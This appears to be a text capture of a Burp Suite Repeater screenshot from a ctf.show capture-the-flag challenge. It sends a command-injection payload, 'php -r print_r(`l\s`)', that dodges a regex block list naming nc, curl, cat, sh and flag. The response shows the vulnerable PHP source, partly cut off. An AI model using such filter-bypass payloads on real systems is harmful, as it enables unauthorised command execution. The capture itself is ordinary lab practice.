 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 773156ab-c5d1-491b-bcfb-ff4b59291e4c.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Priority: u=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
cmd=php -r print_r(`l\s`);
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.20.1
Date: Sat, 08 Jun 2024 03:22:44 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.22
Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Authorization,x-auth-toke
Access-Control-Max-Age: 1728000
Content-Length: 2125
Deprecated: Directive 'track_errors' is deprecated in Unknown on line 0
index.php
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />ini_set</span><span style="color: #007700">(</span><span style="color: #DD0000">'open_basedir'</span><span sty
#0000BB">error_reporting</span><span style="color: #007700">(</span><span style="color: #0000BB">0</span><span style="color: #007700">);<br /><br />if(iss
#007700">])){<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$cmd&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="co
#007700">[</span><span style="color: #DD0000">'cmd'</span><span style="color: #007700">]);&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if&nbsp;(!</span
#DD0000">'/ls|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|strings|od|curl|ping|\*|sort|ch|zip|mod|sl|find|sed|cp|mv|ty|grep|fd|df|sudo|more|c
#007700">,&nbsp;</span><span style="color: #0000BB">$cmd</span><span style="color: #007700">))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
style="color: #007700">);<br />}<br />}<br /><br /><br /></span><span style="color: #0000BB">show_source</span><span style="color: #007700">(</span><span s
</span>
</code>